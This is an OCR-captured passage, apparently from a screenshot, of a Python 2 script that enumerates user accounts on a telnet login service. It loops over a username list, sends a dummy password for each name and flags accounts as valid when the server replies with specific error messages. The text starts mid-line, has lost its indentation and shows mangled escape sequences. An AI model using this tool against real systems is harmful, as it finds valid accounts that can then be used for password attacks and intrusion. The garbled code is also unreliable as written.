
is 23")

(options, args) = p.parse_args()

host = options.host
user = options.user
port = options.port

def main():
 try:
 u = open(user).read().splitlines()
 except IOError as e:
 print "I/O error({0}): {1}".format(e.errno, 
e.strerror)
 sys.exit()

for n in u:
 tn = Telnet(host, 23, 120)
 tn.write('testrn')
 tn.read_some()
 tn.write(n+'rn')
 tn.read_some()
 tn.write('passrn')
 data = tn.read_until('test',1)
 if re.search (r"SUSPENDED BECAUSE OF PASSWORD 
VIOLATIONS",data):
 print ("user found: "+str(n))
 elif re.search (r"PASSWORD NOT MATCHED",data):
 print ("user found: "+str(n))